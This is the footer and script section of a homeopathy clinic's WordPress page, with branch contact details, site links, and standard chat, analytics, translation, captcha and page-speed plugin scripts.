					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-5" class="widget widget_text"><h5 class="widget-title">BRANCH 2</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/aKyS8kBUmRBmaZS79"><strong>Address:</strong>  B-403, Fourth Floor, Town Square, Above Dorabjee, Viman nagar. Pune 411014.</a></p>
<p><strong>Mo. No.:</strong> +91 8208795138</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-8" class="widget widget_text"><h5 class="widget-title">BRANCH 3</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/54PBt4kWdez3MkcT7"><strong>Address:</strong>  A/205, Khalil Mansion, Near Noorani Hotel, Kausa. Mumbra. Thane &#8211; 400612</a></p>
<p><strong>Mo. No.:</strong> +91 9923900246</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-12" class="widget widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu rt-mega-menu-transition-default"><li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23849"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17694" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-flyout rt-mega-menu-hover item-17694"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a></li>
<li id="menu-item-25512" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25512"><a  href="https://www.homeocareclinic.in/skin-treatment/">Skin</a></li>
<li id="menu-item-25513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25513"><a  href="https://www.homeocareclinic.in/hair-treatment/">Hair</a></li>
<li id="menu-item-23906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-flyout rt-mega-menu-hover item-23906"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
<li id="menu-item-17696" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17696"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a></li>
<li id="menu-item-21921" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21921"><a  href="https://www.homeocareclinic.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></section></div>
					 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div data-rocket-location-hash="957d8818bfe0661ee7a18725b03a16e9" class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
						<p>Copyright © 2025 | All Rights Reserved | Powered By - Homeo Care Clinic</p>
					</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
											</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    <!-- radiantthemes-website-layout -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    var whatsappNumber = "+918208795138"; // replace with your client's number
    var productTitle = $('h1.product_title').text(); // grabs product name
    var productURL = window.location.href;

    var message = "Hi, I want to buy: " + productTitle + " - " + productURL;
    var whatsappLink = "https://wa.me/" + whatsappNumber + "?text=" + encodeURIComponent(message);

    // Find the add-to-cart button and replace it
    $('.single_add_to_cart_button').each(function() {
        $(this).text("Buy Now");
        $(this).removeAttr('type name value'); // remove Woo default attributes
        $(this).attr('onclick', 'window.open("' + whatsappLink + '", "_blank")');
    });
});
});</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/apexclinic-child/*","/wp-content/themes/apexclinic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="290db3f8b88b0ca556680a09eabdba2f" class="gtranslate_wrapper" id="gt-wrapper-23762235"></div>
<!--Start of Tawk.to Script (0.9.3)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f44fb0a1e7ade5df443c18f/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->


			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":2,"name":"Dr. Vaseem Choudhary M.D","avatar":"22f088ba2ac89cc67e721f13740a99e8"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '23846']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<div data-rocket-location-hash="3e63b5eb4a78751653707aabc534bf37" class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"919595211594","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div data-rocket-location-hash="fcead922b9fcd55596ebce3a436fae8d" class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=1768025323" id="rt-megamenu-front-end-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.homeocareclinic.in","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="smush-detector-js-extra">
/* <![CDATA[ */
var smush_detector = {"ajax_url":"https://www.homeocareclinic.in/wp-admin/admin-ajax.php","nonce":"b4c5076137","is_mobile":"","data_store":{"type":"post-meta","data":{"post_id":17181}},"previous_data_version":"2","previous_data_hash":"f0742b6215ac98349a08b8c63cb34c2f"};
//# sourceURL=smush-detector-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/wp-smush-pro/app/assets/js/smush-detector.min.js?ver=3.23.2" id="smush-detector-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/bootstrap.min.js?ver=1769794629" id="bootstrap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sidr.min.js?ver=1769794629" id="sidr-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.matchHeight-min.js?ver=1769794629" id="matchHeight-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/wow.min.js?ver=1769794629" id="wow-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.nicescroll.min.js?ver=1769794629" id="nicescroll-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sticky.min.js?ver=1769794629" id="sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/retina.min.js?ver=1769794629" id="retina-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/themes/apexclinic/js/radiantthemes-custom.js?ver=1768025323" id="radiantthemes-custom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.homeocareclinic.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768025323" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gt_widget_script_23762235-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['23762235'] = {"default_language":"en","languages":["en","hi","mr"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-23762235","alt_flags":[],"float_switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"top","custom_css":".gt_float_switcher .gt-selected .gt-current-lang {\r\n    padding: 15px 22px;\r\n    color: #333;\r\n    font-weight: bold;\r\n}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_23762235-js-before
/* ]]> */
</script><script type="rocketlazyloadscript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/cure-of-alopecia-in-2-months/" data-gt-orig-domain="www.homeocareclinic.in" data-gt-widget-id="23762235" defer></script><script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.homeocareclinic.in\/wp-admin\/admin-ajax.php","nonce":"02fc2b3f54","url":"https:\/\/www.homeocareclinic.in\/cure-of-alopecia-in-2-months","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769794629 -->